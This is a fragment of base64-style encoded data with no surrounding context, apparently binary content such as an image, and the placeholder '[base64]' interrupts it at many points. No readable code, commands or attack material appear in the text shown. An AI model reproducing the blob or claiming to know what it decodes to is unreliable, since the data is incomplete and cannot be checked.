gC5dVnRc6Yeln5cwW3ZAKYLQli13tGzReVNLhT9Nggod1KRGFwFatEwQNJRokz8WPxBa0YEpUKdBWTTRGvQP/xAvYMN6+ZkQqNCzQX2gXHvUS5a3cLOIYOujLFq0IuPqzYKjrN+/gEvdPaugTRtpOjSAQYOj8YTBT6EKQEPZDI0PZwl1ELAjggApTf+oxaMFT57HgydI0QBnmiBp0sDAhv2nTG3bZXKXSZMmTJhVo2KBEuTbNyZLjh4tMvgJVKuyypUXSlQIk5sL1wc9+kSpu6BY4NfE8j6qPKpRayQ1byXpTCzltAAUgOGAAv0DEE7MKzdMGgMNAQEATH//[base64]/6CDIMLQzANswQJzDARjbpWFD/gDCzndHvAP2aU02FDhywxBIOyPNHPfQwsA8C7epDS4D5oNiQQQhBitKNNqRsg0URTKDyyn2lbIdaCqhsRw0jiRBBzTa/[base64]/970jRB/yCMd0sNPMxT24kAMBxdzeiO0DfNGBkwUKMwaBKxBocG0SBONfwwzPIsG6cwAAwQT67KEPPbgmCBE5I8CBmgeDBDZHzCSEBf95SQf8NkKjrKCl63ABy/[base64]/[base64]/zsWWw61NamtZjPRVb7bVnjPsUZKeaIUprXVJ6BWyPee5BCdE4YrudIsVzXtOIXu3rllA4wwf0x/FHKACg9VSH7tsJG8ehD9fEiAM75vlN+SHK2IEQxkwoAD/fLEECmTTEe/[base64]/95Am9jY6qcDWF0effUb5wHrAsKxnrF8Q8il8o4SmfjWU30nCAanQTvbwuoiTBkKDEPvWk895VkdDGFkPZI7pVhFhBORPEg8ghaYrccfUFCfXigWBgU4Ab+I+QddGnmXwxjdEIZwhtulA8gNmgYxjykhZSzTmR7wwBKWcTF+MCCbFjNgfASR4yKgyDOeUYiaI1UBO/BWtx/YLEHfTNqBTiBtEZitbCfA2j/[base64]/s7OhZXn1q5uod7axnS0dqAGtnVYDW4f0nCPddWBcGmf5yncH2EV1HhazmBAo/r5V60AehO2aweLK8wougxzY/asW+3F3scCOG4qz1kisYY+vd+S2ygDtzrObqb6raikPqe/UY0KtyCr4ctSqb28j8lkOjrG5iCeJ3mEvmtGwAAQW/g6Ge+AAMLgFOSTOgI/vdTb/qQbAMg4AdcDAAvIAf8Xv9wf9WcgBWc6+MzzEDxJ9KECXfTlmt1mWm/sFNUF3FkF3Zz6QJ00gBSLAc01QAXomCGxRA4hmgHchdL7GaI22Bacxdh9wZyghI8lVGg6YakISAcXFAj6wgTMhAFug/10TMHiUEwFAdEEnGEIhaHdIkURc4AU5yDZN5F3iJV4YJSR2h0ODdmo1cWt88hGDdnkJMXZO+IRGKF/[base64]/cGabxSLf9BdOdxZFJIGDcTln0U6ztUBr0V/MmP8nH3BP+DRcs6VdgxABH5gUNVgW5ZQQW/B3GjVCl4MUQJR1NZhq7cQFfwGPgmBRe4FEhDCEXTBD6oV3TBgpQ/gHWgBs9IUG92R3KxJGYGQ4JYURssYnGNF5CJaGCXZLq5MGozcJggRhoCAHVhUsr5MJv+J8TNVhRcYbywGRpSAtniA9CfEclIQsxYNZ21Ie4QJwkniTLRkek8gtWXVKIaABMPAHRgABnxiKHECK73B+QVYOGbBX3wcbIsc9viQBBJAG27AOQdkw65dkI5dYuwB/S3AL85AP/NByHQMiF4MAMAdzwyhzBsEQ/ucXoKGMVaFzeVKAd9lO7WROooEWm0H/NIAJmC2DFvZUFhe4gty4QDKUE1pQE2xhECKQFKC1QFrAjkIoggLAUPc4hNiYEKz2mUCoF17AIviId+plmf3oF/+oX8CGBqQpgkkURoVTBp3ZRvgYAWdIK2b4ea3DG6NnCaowO6PHCL9BLLHgGzXmFybZetChkizZkiUWCsbHR2SmY9Xjb/mWEBo2SoUQHt1iCFWFWWsQBmkwA59IlOhZlA7HCw6AAgaTDMUgDboEflEJMAywBhIgAWkwBDAQA+swBMRkPxUXDLfolfbhYwzAISiHY+7icmmpltmEIpslCKh5EJM5KUFhA1yDGZqDFhr6AV1yFysgANFoEp4hAqTC/xU3FSdn0QG1KQgXeJmPGUPfqAV/ZyXJdRIJEUPs+I9bAEQzJKPa9aI6SAirFl4WFZpxsQUYgY+DsI+paTKwSRkrRQZWigaOY5AiIJthdKGAg48M0XkGFm3TcG0W+Qm/MUqxwJEdSZ7jOZ5sgJwKc5IG0Uh4WArnEglf5R0zGVasIAqHwG+kIHxMJZ2AGolnRQjbiR7OMmP2IAlyMAQU8AdE6QIQYKkoQJQOYASkuAsQMAMGMyC5FKCsSA7CcAaYoA0WYH7OtjDmYC/NoA65wAvTNzGCUARdxqDxgU0QaiLa5JYtkmYPVDIMMXjOlTWX0yZV43UgKjibURLYqDM3Nf+tTJM15Nho7pRqKsiYH3ijK/KNhAKZSZF1/zhqYoOYqRZDgKGD/CgIbEMI8qheTGqDhKBeQRqlZfGPv2alVjoH7ahdAiCbcTCbXvo3+JgHuWlgtkGSFdluv0IKY5UeAyAJwdJVbnCxYaAw0DBHZYWHiwQuVLU82lIKY/UX1FFiBYdZlLCo5pGd6IKnwRFv4gKeKTueGoACoFipKOACMvAEl+oCnDqUmgoP7xlxqzQbbwBtAoI/C7KrCqcC2VcOW2kgypRYJYeUDnAGuPoMu0oPH9Kra3kxbTkQL4Jm/bejIOp1MPRcTJNdKNEBgmMRLEISdFtq1PpQFfoH2NoiDhn/mTsBdncgjRfhcwIQmR/YjhRquEnhBe30jwxljrF1r2Uhj+7Kj27hF1cEkCLwd7V5a3mbmvo6X/xKBg11sFwaRpanePjYGq4BDrKxG+DAOkdWBr/SYHEYDRj5R3V4seeiMeTWCdNQTDBbYyqZpwZRssMLLdKTss1nEKUEs+DSHZYIHuiBCDk2nmdgng5QqTz7BDKQAzmws5aasyhQvu1ZtBGysfQDG/LxB9sLqjEQA7pAASgwBBJiWAZyi3/wfut5ITCwBr/oLtZ0MWErtvNwZg20EGtGoTUQadbKFqsVUV1AI1VTRChBt505dyYodWFIdSuwrBeaQgtBuCoIkPYo/[base64]/04LVgy4vXxH9lUbB80o0XgUPcGMNrEVvQCP+teRAB6IiPODRCBQsYPaG3K9yPyeUF5ioIPCHC7cqEfyII3uWD+LrOefcHOewXceDOlDEIA/kH9DWQWJrPpcClZWAYbaAD/vzPhpGFQZVHUJkOT6AY/owprcuxHdabvMIbcYocljScd1yx5cYGo1cGAhoNnkAHvvFXADADzjQxjdUDHHIBJTAwBKBJzlvIZXHIiqCyu9Yc5HZKHEmzmAAA+/OzmvwHq7oDO7AMQt3JoJgDMsANPKaU4WMMrTs/DPMGxaAf8lEL+nG/4Ue1t/h+3vOV/LMEEBIOH7OWwmhwAgGsMlIyak3Dm9mBBqGtgmuDGLwQ1lzXJaUlJqwTgxD/uFEKjkkEFuxcCt012KwW2IatRVj6B/NcCvPVmlhKBoLQBn8ABnEkm3/[base64]/Jt2tRuAw+hLHlTjlDt+ZY18lcUvb4tygcpYANkOBYzviKd5d72CJer5Cd/8OQbRD5HF+MLbqODdlPXDiSLZsBbRib/cR45NmIgT8W8ARwYDiYPQCmDeR3ZBANyzrAMp7Iwwh37AavZ0oZmwFQcLHFdAZhYAYJ0ItOsADAXdwb8AfEvQHBvQEL8OULsAQ/kLLkYRCPZcjEV500neYxFtPUQt3iMcmHcANsUACWnMkuAL7g690AAzBKNgQ7IAMQIAPk3ckWMMqnLGQaQyCfB1fQByH7Qk3BQEuDXrX8O1eeugu/MGZe69+P1bXbNKEPZBA+9xcwxODltLnp6k7ldEI0DLBHLJgOeXk6odd+zdfejM4bnkTsTLkjPuzu7K72/BfAxtiKjc/AFgeSPf/[base64]/hRkzEWoThelsKvJ6aft1QGX55IP6uxG7YJX7ix54Qi20Q/OrYie0F0W4QM+7PcX/jeVQbiKH/Awg92eF+2mNMG7hRZGesS9l2LJ7ECWxK5b0xLuw+ADqeA4TOY3/gAWI+5mP+BxmSZdaHIVXA7/hO3GO+BAlwATS95s793Gl5MYYaCpJFZjhJVjetYt42AD4LAeKr3asKcfaZvkomfZvcyeG96O5ZLytPDLw0OhUwATiABULw8goAAlcwARvXioHeDO6nC+77lTu/vfXLD2wJ9GyJf7xY9Ar8IscYKa1OoqzeWbGOJFAfI38RXCPxB7MVjeuc60ik113/4XgHCFp/Xn+FhoeIiYqJXIuOj5CRkpOKZI9oiZh/ZJxonp+aXmCJbW19pW1gqqtlra6uYAOyOhpDT0Ng/21wbQO8vLKFA4Vlf65px2lyYWlha2GFF9F/[base64]/EqROoP6gUoUK1apQrNK+IlZE1oBY4HaiF9aIN7FDsV8ye/XET7UIhbQ7lyMFYIs23HE9G4hmyxFwV6wcoWGBAS8OOId+/D7kZz7sFFeX4LSBRZcmZC2wGWkNUDdFFRBQRnPmz8GHBPwOtgYCABLHB3xpsJHjRGWyMsEZzf6iAggsg5XCTSDxp4NNPK3kTlUgV5hASThaiYMFVG7LU1klDYLGCAn9cwZSMV9RYYxAxxDBDSSUVMENWXH1FAQV/DDkkWWNRMAMDBgWVAQB/DFFIEVQWMRddi9y1QyFbGtIlJYMJIBhhY4oZJmSEQVbIXoks5pgijXnmyBZ/0PnHHXL/OrLZIHzmqUgjfgY6GRmgbRJaZJZ40olpaIiGGimspbLKMLChEQJsrvwxSy23PIoKb7SlYYgxpBLjDBvFwUdNNc5sE8YZAMwww1TfgQEDCedYt8QMAOCGCI/gRQkeeDlIQc8OEHhwAARPQIACAPsdMpG0htwnbbQO9SetRAIiZFC3AwYYbnzOaEBBRy5YeOEOBZSkYUo+yfJTVR/KdJMMF1ooAwwnFpASSwwEdcJ5B9jBwRVBJHzAEgxzsMELL1zR71VX/cgVWEUWSQEKG3O88cZjwQDgH2sVAiXJJCNg5Vx/CBCBI3nlNVlfYZY5pmB/DSbCXnEu5jNjiQkaGWaG/[base64]/UWW5qPXERcLCMSgZaK7CAzmH7VbP9igxUSmJp/9MWmIX/hX5uYVqdCbMFoS9uTZfZ0tKcRkP8zhIpgFiQYQUSIxlGUkJoGc1EKBmYNFWVQRTHAALawEUMYtLCFBcDwhlSkjTeIQEbbXLGGMiDIGRcIQw7rVo24pQEABeib3zS1hFydgwKG4xHioHSSxCmuFrVw3BCkYAEpFKtyHUEBr/6DgPiMbGSfC502JAIgcIkxdNtKSLjGqDoElCADHJkQvvAlFauYBEob0t1KbFMIGcRAXyGhiUiAhyGTqMgqKrCDU2yEsCAkBSkKAAHmZlWxGWhsSB4rBPjAJytZiQ8FKuhKAaBwiPVNqRBXikSXvjSz/C3iLzfjGWD8AjQ3xemBiUga03QpNAbiEpcTLARoghmZT5BBg57/4GApDJE11GxtGH+wVGyKgUIWPUEDZhMbqAyxtlb84RjKyAYb5IaqVFnjGmEYQFRK8p1aDMAMS3DCOZwAEDBA8SRCQRnJmBiUd5nEeMCiiSAtVDmPDCFaBaFG5+7zEAGNbI2nq5YYB8SfNgZoBAhwUBg2gq4KSaVd7sIjhzgEgBO4pBB/vBcKLjQ8E53ojiU13gmU8gelfGACWMACDnKqFDtcoV0zoJglYYBJd3yPk520ZCe1Uj4HLAkApvyDWki2Mrk8ImZ24VJkYkYm+5EJL24yxGMQEUBI3FJplkEgARfINED9clATjCsFg+lAQ2DQEcdEpgZR48tmSooYxeia/ycyVQZe6IAWO4gOLw4BQ7V98xiy+eYymkHOgJizGsxYwxB2ZJImMkAVSsjVEihwMh3kkwEoQ61KBhAU0wrltVGMIjtLoi4XjMUjT0DtHzDKqm/[base64]/EIb/AKaZXiDQECfzhKTnGwAhxM4EUgCAJQT1pfjl0OqUktRPZW7UkUdAUFcIEqVKUKgFQa4mXx0yqDKeNVMR1CTBQesbCHTexiG/sQKxjE1iT1h1GEgIQ1tjEscJxCkeyYx9p0LJCPAU3JNsOyqMpGkucrD89CCQ3xbE+Xr9yr6mbZZF5mbaF1i0f/[base64]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[base64]/5SkXom76PikaFEP+wlZqKGZABEmAFVkABHsADZuwCHTA+pbcDJ4BaPQyRkaiU3lC5Psdq4xMDVbiY1qC/xliI3xFdsYm5mqQVRCI+9uUV5BON2BgUU/gWJgOB+iGc1aAfcMEWVyFgpCVVsZtg4iiOyLol8zPCjvA/JlzKpiwZYCA1K+x1haV+YvcLoLK03Bo69Mlc3XoBOQx0KOG15Sp//lkFMwB324RQZ5sIZguvyuHETLygSSnFASNbwyIF35CB6AuSMAAA3vLFAdtGpLmhFzDGSlDGZkxPUkAhE3IT8JASRdllx5CUh5Y5rFdp2UgxjGsiPEFd5yQvKWEbhViI7XK5RyU+H/MxXnH/[base64]/rbRFNRO1IxK+GjFUz1B+TjaqDbDsOYORzMnG4mOpMsyU/yJJuFyUVwBNOJJYlwswmm0R5d2ZbtJyBtKSQEBl73gGFnE5CKNkZ8CN2KIAxSikf2KoZIrtg72mVg/wZKAMyJF4DyN9o+/dPFXMx1ysR2aqdwHIkBU5lK9A3STM058DvpK3GR9wQ+F2dGNiAYUARa7QQmML9e7QGUYzk3YUi6ZZTIcAZI+ZpWQV8Us5PZZVKMKwPtslruPDbGqAP9/M8+crmyEmD1VSR9DbqmlhWktk95nMcomQiS/NCL7WoUsAZFMAIgbLNM92uUfdkQHuGOkNlo4LutsFiJh1imhzbrCVhq6of0pyCpvZebWrUvZAiJ2B6tPdRme8yGsK0+rcRA7cRB7WVf5lpJjZlVpGj69gQW0l0gyYI7dwQ90AMUUORFPiAUwAMLQE8mwANO0NVGUAGoGRK/6d3tvP8MPwbcMWW55DW6hRYVMIDHMAgqgMcA8f0hPoK5AQYkg2xfHeMO+lWNKOJ8i7wIA24NSRjR7TACR1DRDbbREj7ohI4In/A1qeyOLkwTOTAESTsbdSoq3UrDCoINc0zTaBMMckAD1esBgheAPSR/Lf7i/2YglqjExZytLG6nq6uRbbGJMdroV/ycvVNQYyFxY+EASqAEJtDrf9AAv64EDcAD1xHlvM4DT14FCVs52/0vorIM4C1u4H1oUWKTsZlzJYUIJjUrxpMiXDYLKmFHiaZoSwgkWyEyP7Lf+eWx2dNxdtQWCKC6+tE51qAQD02cBq4yFV2skwE/hf7vEn7ocIj/desZdv0HHRqg0sAA6dnKrfR32m76Kpd+ZbzMG8dcBglQHUsgNkStrcm8xD4G8km8rd17tvx58nGcO64O68Bixd31eMGDxbal67z+B73e60pgAH9gAAagBH+Qd07AAznP6/PrAeV8e5Ezd8IQHM4wZK8ix9Bnk/l1Inj0xaO5oxy3IbBKG4pXPNAHcgH2BPeNua2GfCKTi64XVN2OjRHlgXneiEAErDAAuyzzhZHN4J4MaQC/9wF/6Cy8CmNabTehOHJgvK2wH6Ii6UhWf/Up8eOK0mgz6jOgDyJDG81Al96rps/Q8KmOCKzu8UTd6jeOgO7CIztezViMD17h84WQ//M8//qF4AFPzgMkkHfVjfMNsAAOsG9+FDncjVpE1nZuJ94Syi9P6RJvcU6Fpnv3uloBIy92RHzXrlQvUd9MhddpnT1qXzxuUV3YYtgkSZLVoNh8DgNHQBCpVKzYaReya7N8//4QfuiJ7nWqAAzdMV+QKn/AIQz/Bghrf2yEZ4SEa2FnQ0Majgw6DAOTlANycn9/NHIeVR4Ak2dya5eZmHKibJh/p6ymmYNrbIJnf6KXqHKUoAAMADoAAI1DOxZSxxY5yjlSLg5LStEGStMmBgYm2Q08PH/cPNtOVRtODUrZJtsLDk8uMjIWO40MDGlh9/j5ZwO+QwB/BQrMgDFwhv+FgP8QIDiz8AyDP74AaOhFrxc/XwUYDclkweAMg38swHoCA8WTTDMK/PnI8mPGjMEYIPjHEJbNQWzO6NypMxiAgRQoFPmjUIxRMX8E/[base64]/bSnD6xMaAFGARdFgjWkOdOiY//fEmX9O/[base64]/FowE9A9hzjwQESHABPtpVxMhKLFkQg3jBmHdGBgFC1MtEMVUEk0YIavQHgirVFxJA+rEEU382yVRLVARKmmMwCCqIAgJHFFEE/4RJVcXUh7z26uuvwAYrLBohmLVWiW1QkuIQBlmgwV6YlCEKZWHUmIgihv2Joo+WXIIXXmyEYYYSSywxAxqUiRIGJpg96UomUtokJZWHVIYkKllOgpojnErB2hPQZGIbBWdm80c4vJXjgQfbVMFNwuQ4cQ42PJTDQxUq5MAnfif8GSg+F1xg3XV/6VTRPyt991EMBCEEAKWuripdJj5V9MeBnTIiH34oocTSEx91dCrKrEqlE2CSHjgDChTMgEARR4yAq4RSUcgU1cJmrfXWXHfd4VlplQhGGcqmKBB+z0J7hrTT0phTIjk2Ete2lcgIbRnUrZsADFV4QgPZSTKGN/+UgzwZL7z01nuvjKcNgN5qOzBhQcBmGkCwAX+gk04DmTRAG8K7+UaObjxYk5w4d1bhzsaN/HlGGnmPbCg+JgdzAkodfQdeSuO9jICqk/5ey0O+3KzBzT59Kow/i740F+6MfgS0QfIlz+qqApLiqk8ACKTgDFCP8OBRU+3q9fnop6/++lOt5f5ayqqG30EMfBvjYraIYs9ngAlzGN2U8JYcoFWZQVhnYVVwACsWs5nLtCtvN5GSu2ARrsQRIhdIwhKPNCIFIOSBAudAk8H+YLlrCOw24JAGOorjhNFVQRzlIFNxuLEAEsBAY89pHQNeF7uRHQo7p5mISkLyEfCEx2X/RMmEgzJAFCbS7GbI4954mLcRnSEodzMgVUvgw59gODETPIFFgKykk0vsJCIIWppQENCgW5GvfEqJShzZR8c62vGOX1EA2N5XhmS9xWzUs8CPcDGtXFSwf4yABAADKMAk3SNcfxgDBRCYRVzEa0mZmGC8IJnJQdjkAomzFwZz4TjUaCQPG/HcbdBEQsz94XK2Sc6ZQpiNFvrmhaFTpQleeLEFeGBPfMrII3g4KNnR7jQ6S1kRjci7IdrEQVCEBap6wT2AwOofGrkP75gVtIMwgnsP8eQfaIE9wGTGjGUkTU9glSAK9OAPtbIVrqoyRzza8574zGcm0sKWsYEhfnJp/[base64]/RAGUGBhKzcaZSlWU8rV6qnPvvr1r1nDgvvwMjaywUU1LrHAQAlYyEf6D0WS2YdBH/qtfHT0AgQAwMI8oIS7ODIfhOiodWhw0o7CololZcMPQXnSxZnRcQPQwRB0AAYHcG6V6Ihpmf8GZoA6TeMcDVhT5hqwm2/MyQnWaIByhbOAJQDzIB0DlFJJKrKQlawncgmIR4xY1QLc7gRFCMYUUcapb9IseVPU2RALILRGVY8iDAnM29B6I85YCZ2nYecMKACDuhYBfPN8Cl+TcjXAGvjAff2AAhT8AVgsWAEOVnCE/7BgCjf4DxV4Xz8rIZE0sjcjeCPgJVz0B9nKbZGNvMQ9JBrae9CAACNAIAWgFS7LclITOG4MTn4IwdWG9oKWGWAaJqODM+jAC3lIDit1iyYTZqNy2dCp54K7Js/1BhwV200VPJeOiq1pCXR5jjAB9brqgBZHERGGSljCXYIAJJro7U5AOpX/[base64]/rGkBpWth6S4WutL1dqhrcgBd8CMP+JY52NV6akTsbJA2u+Qm15RzfOyckUxwKiXYBAgXm9lFAIRxnH+51qBV8a7LkCLRtdOvgmz1kbpCiK9OsVquMjHgTJv85BfKgk3IoHJO/4f65aN+36lLbep9/mHVmdDwt8Y2iRJnN7EzGACTcu0tvBXmf5KhxLfw8siOTjsfw/5DAopQBRLMwAx3seywg91sTVwnpNGGIMlUC8pDeYaQpRmAGQCw5Uxog3OZa6U1DFamKJvOHOYWbjgORlwY8gC48F7H/KA7kR7Z41qWRTOsrphFqnY3i+fF2cA3ovAo+gMWVRQrqDpVswCJgjoSd+pfYnEKVKx1Wmc8UDtTAj5Hy/ONN6mQyKWCNZTb/vZcYXkmXu5yUMd85qc2tVvQEAc03BznrTbL0nk+AOQxS7sdyZuLBsgPpHOrssHWxLSJHfU/pIACVVAC9ZckbWJnYv+0ORb2R5/9bByHLGTVBmW97iGKSJiB6uIeIdwxV6a4y9Rz55BT5XZu4LAAU1Zcu9FTatJcxYAfMCEdzccKoYcjqQcqykQQ3RUfWRVNynNn7XEgUmVwCjd5OjIZfVFfiVdjsoA3p1BIaJdfagYUjpYStsJGAQYL5oN7OriDYpEFLNdpu/dyoPYHblGEcUCEa3GEpXZzx8dq73MWO6csy+MS1EN+ROc4DMVrvbZ05cd93Cc7BEAAS5BANOBZbEBapAUL7CcBNMCGsGAdNsGG7TJsF0AD7/dIFZRr2EYHBcANreR2MUVC4LY5nVMn6UAm55B3C+ANbdJlWlYO6cBczTX/Fw5YAH9iEc03CqIHGPrGTvOzXVs0cBwYFcfDPdzjD3OWTVzURfRwNOzSLsE2C7mWCc3XLWSUI2i0eh1nK1EjNbAHC3qVVxKyK8TIg8ZojD6YjJs2hLwHBnNghL+nFkTYhNSIFmgRIoX1T7sgV2MlEBjVUa+CGFpYCVzoYmjohW3YhrKTAsZWBVc3QOWXCcQmMm+ojn/QdZnwUWFAjyFjh4fyQ2eHCgxgBgzgMALTf4J4JnF3JsrFOXUSgLtFZcJFHLSRZUAVHOd2AFe0AwWwAxPhMX9weDeiHTzhOP0AKvjBEo9yRPFxeVMRTqZ4Te4xA52Sir3TC/G1VoVTOLH4/yRYkmjoJB0aRxDvpETicwQ3mAkht1c5SCHH+JTH+IM+yGlBOITSSGpKiJU0t0/F14TGAjbEQiyEZVh3JlZBMwMAYAa2AFvK4iPl2IVeyIZySSjW8QCT9AlmcBncl2MhFVLol2NuKI/MVociI5c/VC3VQho0wAZ3AguV00oFo1yt1JAXUzDU4Hbn1hvioA2PCA7BpSYaGRA7wB1/[base64]/JgSZm1M6nfMb11AbKZSZmuk5utEmL6RcPNBbvnRFnRJVEEiSp6lWJLkeasZeKZkfoThnsKAetRlF1FRNB1cEmmeKOyQKTnVa+GZatVick6FOWuIT3uNOzjkU/hVp1zmlVCoVyridzTgHRKiVpoaVf1B8xVeeq1Ys1yiWbWFYKUKFpvJP8jkJ9EmfUIeOcpmOI1Mof1AoY7gEZlCf3Qd2cXh+9+inOFYo9OhR+SltDToASLAEkAgLdIeQtnH/ob5FOtRgG8RFQrxxbnSSCRVTMQ5jDtlwogjCkfNQmjvEoi3qEDAao4PnETV6ee2Bo/RQm+qBm6SSAQhAk6xoGqFhUkW6LrWAJZVwJaWhelQFpUXQA64HAFL6FSVXpdCKT0C4jJ8WhNO4pd+plV9qc2IaIqwWAiHwLbvACKUCAxrQaz/ypvVpn3T6hnWqnxKQAMbmARSwCTUGUs7WbPhYoDdhp11XmD9kh2y4mKqABBRQDjbxdiLUfzRlAt9gDd0QkbtBQoG3iBR5MI/YiJ7DAyTAHd7FCNEFgYHyOhmQAdpBKRlQERhhZ7iDRbGpEihDTZlAPBSxo1DUCGNFEDqC/5M7IQiC8KutRZKxVWL8kKSWUKywUkRFyXH+hQBJSXJMKYwVEq1U21edpp2hxmlukXPbCo3i+aXk2a1lqnzi2nxyxXosAQpKp65vOnT26XUDah1hWCiFMjLsuDAUYAbhsnV1CHbNJqB/2mwEEIdye4+FaYckNTujIAFsB3ckFFPKtWRPRlOYsw2ZUzFz57BtogQH46G6YYhZlmVzFxz0xh2NcALrQQ+JwgQmqxOUUhFRtTw2MXhC05I28Q/hFE4QkWZPFIMw0DvqcZzjRGhAiwozyyOR8BZpl3FpBJs90F91RSvNehMFJrVRW7XYe09Y23uZcIRzMAczt6VLeIRMiP983Qqu4YoXPTeFLcEi2si26jpSwjZsIxO3c0uXdXuPKTADCzMDdWCOwiYV/[base64]/tsaFVhiXcFjAYYi/cisBSNADC1MAZvC2fUmgfsyvmTC4dTuXITM7IRAGY6AEpdNksLANDdn/kI7KsLeBse7WZQdTuZ5bDuGGgBITbhQgD6arAai7uxFIYmnAADCTutwhwzOcO7W7iv2BKrlLPMUTecHwEZ1XRrFAHXkTbIlgvH/gCMIsED1yRkvMLODRAx/RA1EKC1KMxdAMWFpMrUDYxeFLc2LslWTsrenJD+T6EQN1F4XVtktSzm47v8TmrwZ6j3Ssn/u7MEXwdFHXfX/qrvo6uF13v3ULsEzFJAQwA8i1ZJ3zDZGbW7rlmNiQOQl4G458DcSVmaQzd0JFJxsqbydMmhQxM4HyB2+QBiU7KasqXszDETQ6eR2IMrqrwx9oigIBCkFaKTdRvJmQXfLwHSxyJOeR/7RU9bzMXFd/MAI38Act8MzRXNT5tL1afBNZgGo0t4Sqts3emr54c1jcNAP1A7+V1Un5QH7aF5j7Srd0LMh2jMd4KW1REcfrDKhpfadgLTuHKy6MaYjWMFzf4CaPqw1PNqEzRVxctjm61MHCpcnp0Ca2dCZgdrpbNTOwsNEuAsOpmxrLsxG0G5uL0h4AR6u9yzzgBAo9G9O/ijTBPBesYQEocNOoB4PaxV/uFL1AjQFJ8NNEbdSyjUdIXc1/0HLg+8Xdu09Q7a3jjKQxuFht62JOhxl9OTjGbX74+Yb3CNZg7X2a5QH+K2zC9rcEfNbszNwHHIbsPMiGwoaHkgBLUP+iCT1cDQMcS8Z/T9Z/k6sbutWQJlSxudENFENDgu1cpysRqbvCGTAJHu3RKevYIChVMpo7LUl5qAJFKJ1mcVUzRbtDhObZRFwLEpEMyYACgtQtqSdeH+FOqx0+f4ABNzACR2CD0DnbKJ7FsLC9VpqtpUZ8xhemvY0W4UqLk/B8OhC/xo1jfTnPp9XjxFagQj7IbX23HlAA/2vWBzwVcIjWgRzI3j0y6RgGmXVCdKfBdQ2iUZG5FWxCfI0OkevQgG0x5K3BvOEB2KAEpQ0AHSMRuzurgRJOLtLfOzQZFfGRKCzZgyeKInhVMWuK34SJZSRoiFOkFDgAGvAdygABTwD/[base64]/ywE5nws02XgjcikMLwBCiQAxCAAgx1F6spRR8BDf2FACN+BM6p8K/ti3fV6RJPR9NMFVmgpVpKvqVuFmKcfMTiFoQFF/6QrnDax+gIoCYvjwIquLVup3Pc5HKbAkWwMEtAAEsS/+SBKqDIjux+6VFSEeVSHgZu8H2LrDl8V9ffIDCAKHeTS1Od+si35bAeugEOO5me2skNYNH+ELszAzuB0t9zPgn7DdnucR8H4U3lNYppttKLpxHF/IqwyKDyl2+qIC0zQdrO4AA3fbRqlSNLDBRLwFlFENS8CNQLP70Tn/ievntVIepeWurHF6Ydf56ZEGL6cq6sbs5hgAb3ifIor30Aiu